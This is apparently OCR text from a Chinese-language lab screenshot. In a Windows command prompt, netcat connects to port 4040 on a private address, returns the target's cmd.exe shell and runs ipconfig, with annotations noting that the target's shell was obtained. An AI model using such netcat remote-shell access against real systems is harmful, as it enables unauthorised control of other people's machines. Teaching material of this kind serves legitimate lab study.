 管理员: C:\Windows\system32\cmd.exe - nc  172.16.16.3 4040
C:\nc>nc 172.16.16.3 4040
连接目标主机4040端口
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::88a7:c903:18d:20d7%11
IPv4 地址 . . . . . . . . . . . . : 172.16.16.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.16.2
已经获取了目标主机的
shell
隧道适配器 6TO4 Adapter:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B13764E8-6F7E-4D08-B9EF-8BCF263E881A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>